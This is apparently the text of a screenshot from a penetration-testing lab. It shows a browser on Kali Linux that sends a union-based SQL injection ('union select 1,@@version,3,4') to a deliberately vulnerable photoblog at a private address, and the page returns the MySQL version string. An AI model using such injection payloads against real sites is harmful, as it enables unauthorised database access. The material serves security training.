 10.0.2.4/cat.php?id= 2 union select 1,@@version,3,4
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: 5.1.63-0+squeeze1